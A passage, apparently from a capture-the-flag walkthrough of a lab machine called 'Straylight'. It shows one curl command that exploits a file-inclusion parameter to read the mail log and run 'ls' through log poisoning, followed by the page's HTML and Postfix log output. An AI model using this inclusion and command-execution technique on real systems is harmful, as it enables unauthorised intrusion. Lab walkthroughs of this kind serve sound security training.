 └─# curl -X POST http://192.168.56.103/turing-bolo/bolo.php?bolo=/var/log/mail --data "cmd=ls"
<html>
<style>
.row {
  display: flex;
}
.column {
  flex: 33.33%;
  padding: 5px;
}
body {
    color: #ff7614;
}
</style>
<body style="background-color:#3d3d3d;">
<i>Sponsored by:</i> <b style="color:cyan;">Hosaka - <i>"Break the ICE" </i></b><br/>
<img src="c7.png"> <br/><br/>
*********************************************************************
*********************************************************************
<br/>
Jul  1 19:10:42 straylight postfix/postfix-script[1782]: stopping the Postfix mail system
Jul  1 19:10:42 straylight postfix/master[716]: terminating on signal 15
Jul  1 19:10:43 straylight postfix/postfix-script[1945]: starting the Postfix mail system
Jul  1 19:10:43 straylight postfix/master[1947]: daemon started -- version 3.1.8, configuration /etc/postfix
Jul  3 20:26:50 straylight postfix/postfix-script[732]: starting the Postfix mail system
Jul  3 20:26:50 straylight postfix/master[734]: daemon started -- version 3.1.8, configuration /etc/postfix
Mar  8 00:18:37 straylight postfix/postfix-script[810]: starting the Postfix mail system
Mar  8 00:18:37 straylight postfix/master[812]: daemon started -- version 3.1.8, configuration /etc/postfix